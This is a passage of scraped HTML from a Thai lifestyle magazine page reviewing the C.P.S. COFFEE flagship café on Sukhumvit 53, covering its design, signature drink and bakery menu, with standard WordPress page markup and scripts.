<img decoding="async" width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-3-1.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-3-1.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-3-1-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-3-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</dt></dl><br style="clear: both" />
</div>
<p class="ndfHFb-c4YZDc-fmcmS-DARUcf">โดยจุดทั้งสามจุดนั้นถูกนำมาตีความในแง่ของการเลือกใช้วัสดุและโทนสีร้านตามระดับความเข้มของกาแฟ สะท้อนเป็นงานดีไซน์ที่มีทั้งโทนสีอ่อน กลาง และเข้ม รวมถึงการเลือกใช้เฟอร์นิเจอร์ และการหักเหของแสงอีกด้วย ส่วนเมนูไฮไลท์พิเศษของที่นี่ได้แก่ <strong>Dirty Parade</strong> ที่ผสมผสานช็อตเอสเพรสโซ่เข้มข้นเข้ากับนมเย็น ที่เก็บในอุณหภูมิไม่เกิน 2 องศาเซลเซียส และเพิ่มเอกลักษณ์ให้แต่ละแก้วด้วยวัตถุดิบชั้นเลิศจนได้เป็น Dirty 10 รสชาติ</p>
<style type="text/css">
#gallery-2 {
margin: auto;
}
#gallery-2 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-2 img {
border: 2px solid #cfcfcf;
}
#gallery-2 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-2' class='gallery galleryid-48200 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img decoding="async" width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-2-1.jpg" class="attachment-full size-full" alt="" srcset="https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-2-1.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-2-1-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2022/10/800X533-2-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</dt></dl><br style="clear: both" />
</div>
<p class="ndfHFb-c4YZDc-fmcmS-DARUcf">นอกจากนี้ยังมีเบเกอรี่เลิศรส ไม่ว่าจะเป็น<strong> Red Wine Beef Pie</strong> พายเนื้อสูตรพิเศษที่คัดสรรเนื้อชั้นดี หมักกับซอสไวน์แดง ห่อด้วยแป้งพายเนื้อบางกรอบ ช่วยชูรสชาติของไส้เนื้อหมักไวน์แดงได้เป็นอย่างดี, <strong>Chicken Truffle Pie</strong> พายไก่ซอสทรัฟเฟิล มีรสชาติ นุ่มละมุนจากตัวครีมซอส อกไก่ และเห็ดทรัฟเฟิล ในแป้งพายสูตรบางกรอบหอมหวานเต็มคำ ตามด้วยเมนูเบอร์เกอร์ที่มีทั้งเนื้อและหมู หรือพิซซ่า เป็นต้น</p>
<p>&nbsp;</p>
<p>C.P.S. COFFEE สุขุมวิท 53</p>
<p>โทร. 082 993 5754</p>
</div>
<div class="edgtf-post-info-bottom clearfix">
<div class="edgtf-post-info-bottom-left">
<div class="edgtf-tags-holder">
<div class="edgtf-tags-label">
Tags:     </div>
<div class="edgtf-tags">
<a href="https://www.aroundonline.com/tag/aroundmagazine-aroundonline-cafe-cpscoffee/" rel="tag">#aroundmagazine #aroundonline #cafe #CPScoffee</a>    </div>
</div>
</div>
<div class="edgtf-post-info-bottom-right">
<div class="edgtf-share-label">
Share:     </div>
<div class="edgtf-blog-share">
<div class="edgtf-social-share-holder edgtf-list">
<ul>
<li class="edgtf-facebook-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
<span class="edgtf-social-network-icon fa fa-facebook"></span>
</a>
</li><li class="edgtf-twitter-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%99%E0%B8%B5%E0%B9%89+%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%96%E0%B8%B9%E0%B8%81%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%82%E0%B8%B6%E0%B9%89%E0%B8%99%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B8%9B%E0%B8%95%E0%B9%8C+%E2%80%9CModern+Timeless%E2%80%9D+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%88%E0%B8%B0%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%8B%E0%B8%99%E0%B9%8C%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1+%E0%B9%86+%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7+ https://www.aroundonline.com/cafe-4/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
<span class="edgtf-social-network-icon fa fa-twitter"></span>
</a>
</li><li class="edgtf-google_plus-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://plus.google.com/share?url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-google-plus"></span>
</a>
</li><li class="edgtf-linkedin-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&amp;title=C.P.S.+COFFEE+%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88+%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%8B%E0%B8%99%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1+%E0%B9%86&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-linkedin"></span>
</a>
</li><li class="edgtf-tumblr-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&amp;name=C.P.S.+COFFEE+%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88+%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%8B%E0%B8%99%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1+%E0%B9%86&amp;description=%E0%B9%81%E0%B8%9F%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B8%B4%E0%B8%9E%E0%B8%AA%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%99%E0%B8%B5%E0%B9%89+%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%96%E0%B8%B9%E0%B8%81%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%82%E0%B8%B6%E0%B9%89%E0%B8%99%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B8%9B%E0%B8%95%E0%B9%8C+%E2%80%9CModern+Timeless%E2%80%9D+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%88%E0%B8%B0%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B5%E0%B9%84%E0%B8%8B%E0%B8%99%E0%B9%8C%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1+%E0%B9%86+%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7+%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B9%82%E0%B8%81%E0%B9%89%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%94%E0%B8%B9%E0%B8%97%E0%B8%B1%E0%B8%99%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%A2+%E0%B8%A1%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%84%E0%B8%B3%E0%B8%A7%E0%B9%88%E0%B8%B2+COFFEE%2C+PASSION%2C+SPECIALTY+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-tumblr"></span>
</a>
</li><li class="edgtf-pinterest-share">
<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&amp;description=C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ&amp;media=https%3A%2F%2Fwww.aroundonline.com%2Fwp-content%2Fuploads%2F2022%2F10%2FCOVER-1.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="edgtf-social-network-icon fa fa-pinterest"></span>
</a>
</li>	</ul>
</div>    </div>
</div>
</div>
</div>
</div>
</div>
</article>	<div class="edgtf-author-description">
<div class="edgtf-author-description-inner">
<div class="edgtf-author-description-content">
<div class="edgtf-author-description-image">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ">
<img width="192" height="192" src="https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-235x235.jpg" class="avatar avatar-192 photo" alt="" />					</a>
</div>
<div class="edgtf-author-description-text-holder">
<h4 class="edgtf-author-name vcard author">
<a itemprop="url" href="https://www.aroundonline.com/author/muanchan/" title="C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ">
<span class="fn">
AROUND MAGAZINE							</span>
</a>
</h4>
<div class="edgtf-author-text">
<p itemprop="description">เหมือนจันทร์ ศรีสอาด</p>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-blog-single-navigation">
<div class="edgtf-blog-single-navigation-inner clearfix">
<a itemprop="url" class="edgtf-blog-single-prev" href="https://www.aroundonline.com/royal-osha-2022/">
<span class="edgtf-blog-single-nav-label">previous article</span>						</a>
<a itemprop="url" class="edgtf-blog-single-next" href="https://www.aroundonline.com/baan-soho/">
<span class="edgtf-blog-single-nav-label">next article</span>						</a>
</div>
</div>
<div class="edgtf-related-posts-holder">
<div class="edgtf-related-posts-holder-inner">
<div class="edgtf-related-posts-title">
<h3>YOU MAY ALSO LIKE</h3>
</div>
<div class="edgtf-related-posts-inner clearfix">
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/kayaki-central-embassy/" title="“KAYAKI” เปิดสาขาใหม่ ณ Central Embassy นำเสนอมื้ออาหารสุดพิเศษผ่านศิลปะการปิ้งย่างเนื้อปลาระดับพรีเมียม">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/11/kayaki-1-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/kayaki-central-embassy/" title="“KAYAKI” เปิดสาขาใหม่ ณ Central Embassy นำเสนอมื้ออาหารสุดพิเศษผ่านศิลปะการปิ้งย่างเนื้อปลาระดับพรีเมียม">“KAYAKI” เปิดสาขาใหม่ ณ Central Embassy นำเสนอมื้ออาหารสุดพิเศษผ่านศิลปะการปิ้งย่างเนื้อปลาระดับพรีเมียม</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/11/">
November 12, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/nobu-bangkok-2025/" title="ตำนานแห่งวงการอาหาร เชฟโนบุ มัตสึฮิสะ สร้างความประทับใจในโอกาสครบรอบ 1 ปี โนบุ แบงค็อก">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/11/789-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/nobu-bangkok-2025/" title="ตำนานแห่งวงการอาหาร เชฟโนบุ มัตสึฮิสะ สร้างความประทับใจในโอกาสครบรอบ 1 ปี โนบุ แบงค็อก">ตำนานแห่งวงการอาหาร เชฟโนบุ มัตสึฮิสะ สร้างความประทับใจในโอกาสครบรอบ 1 ปี โนบุ แบงค็อก</a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/11/">
November 11, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
<div class="edgtf-related-post">
<div class="edgtf-related-post-inner">
<div class="edgtf-related-post-image">
<a itemprop="url" href="https://www.aroundonline.com/intercontinental-bangkok-2/" title="ต้อนรับเทศกาลแห่งการเฉลิมฉลอง ด้วยอาหารเลิศรสจากหลากหลายห้องอาหาร ณ โรงแรม อินเตอร์คอนติเนนตัล กรุงเทพฯ ">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/11/800x533-1-800x600.jpg" alt="" width="800" height="600" />                                    </a>
</div>
<div class="edgtf-rp-content">
<div class="edgtf-rp-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a></div>                                    </div>
<h4 itemprop="name" class="entry-title edgtf-post-title"><a itemprop="url" href="https://www.aroundonline.com/intercontinental-bangkok-2/" title="ต้อนรับเทศกาลแห่งการเฉลิมฉลอง ด้วยอาหารเลิศรสจากหลากหลายห้องอาหาร ณ โรงแรม อินเตอร์คอนติเนนตัล กรุงเทพฯ ">ต้อนรับเทศกาลแห่งการเฉลิมฉลอง ด้วยอาหารเลิศรสจากหลากหลายห้องอาหาร ณ โรงแรม อินเตอร์คอนติเนนตัล กรุงเทพฯ </a></h4>
<div class="edgtf-post-info">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/11/">
November 10, 2025        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sidebar-holder edgtf-grid-col-3">
<aside class="edgtf-sidebar">
<div id="categories-2" class="widget widget_categories"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">CATEGORIES</h5></div>
<ul>
<li class="cat-item cat-item-952"><a href="https://www.aroundonline.com/category/art/">ART</a> (62)
</li>
<li class="cat-item cat-item-958"><a href="https://www.aroundonline.com/category/cafe/">CAFE</a> (39)
</li>
<li class="cat-item cat-item-152"><a href="https://www.aroundonline.com/category/dining/">DINING</a> (458)
</li>
<li class="cat-item cat-item-135"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a> (166)
</li>
<li class="cat-item cat-item-184"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a> (127)
</li>
<li class="cat-item cat-item-153"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &amp; BEAUTY</a> (519)
</li>
<li class="cat-item cat-item-185"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a> (28)
</li>
<li class="cat-item cat-item-973"><a href="https://www.aroundonline.com/category/health/">HEALTH</a> (69)
</li>
<li class="cat-item cat-item-134"><a href="https://www.aroundonline.com/category/interesting/">Interesting</a> (306)
</li>
<li class="cat-item cat-item-132"><a href="https://www.aroundonline.com/category/issue/">ISSUE</a> (2)
</li>
<li class="cat-item cat-item-1774"><a href="https://www.aroundonline.com/category/jewelry/">JEWELRY</a> (1)
</li>
<li class="cat-item cat-item-992"><a href="https://www.aroundonline.com/category/leisure/">LEISURE</a> (171)
</li>
<li class="cat-item cat-item-35"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a> (1,152)
</li>
<li class="cat-item cat-item-398"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a> (81)
</li>
<li class="cat-item cat-item-397"><a href="https://www.aroundonline.com/category/music/">MUSIC</a> (121)
</li>
<li class="cat-item cat-item-140"><a href="https://www.aroundonline.com/category/news/">NEWS</a> (46)
</li>
<li class="cat-item cat-item-138"><a href="https://www.aroundonline.com/category/news-update/">NEWS &amp; UPDATE</a> (581)
</li>
<li class="cat-item cat-item-956"><a href="https://www.aroundonline.com/category/nightlife/">NIGHTLIFE</a> (22)
</li>
<li class="cat-item cat-item-957"><a href="https://www.aroundonline.com/category/people-2/">PEOPLE</a> (85)
</li>
<li class="cat-item cat-item-839"><a href="https://www.aroundonline.com/category/entertainment/people/">PEOPLE</a> (39)
</li>
<li class="cat-item cat-item-142"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a> (222)
</li>
<li class="cat-item cat-item-972"><a href="https://www.aroundonline.com/category/teachnology/">TEACHNOLOGY</a> (35)
</li>
<li class="cat-item cat-item-137"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a> (411)
</li>
<li class="cat-item cat-item-399"><a href="https://www.aroundonline.com/category/tv/">TV</a> (1)
</li>
<li class="cat-item cat-item-1"><a href="https://www.aroundonline.com/category/uncategorized/">Uncategorized</a> (304)
</li>
<li class="cat-item cat-item-141"><a href="https://www.aroundonline.com/category/yummy/">YUMMY</a> (46)
</li>
</ul>
</div></aside>		</div>
</div>		</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="edgtf-page-footer ">
<div class="edgtf-footer-top-holder">
<div class="edgtf-footer-top-inner edgtf-grid">
<div class="edgtf-grid-row edgtf-footer-top-alignment-center">
<div class="edgtf-column-content edgtf-grid-col-12">
<div id="nav_menu-3" class="widget edgtf-footer-column-1 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4762"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://www.aroundonline.com/category/music/">MUSIC</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a></li>
<li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7364"><a href="https://www.aroundonline.com/category/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5344"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &#038; BEAUTY</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5343"><a href="https://www.aroundonline.com/category/dining/">DINING</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4763"><a href="https://www.aroundonline.com/category/news-update/">NEWS &#038; UPDATE</a>
<ul class="sub-menu">
<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a></li>
</ul>
</li>
<li id="menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://www.aroundonline.com/blogissue/">ISSUE</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://www.aroundonline.com/contact-us/">CONTACT US</a></li>
</ul></div></div>				</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dj5rvhjs/2f6da.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aroundonline.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="journo-edge-script-handle-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.aroundonline.com\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":70,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":80,"edgtfMenuAreaHeight":105,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js" id="journo-edge-script-handle-modules-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-news/assets/js/news.min.js" id="edgtf-news-script-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
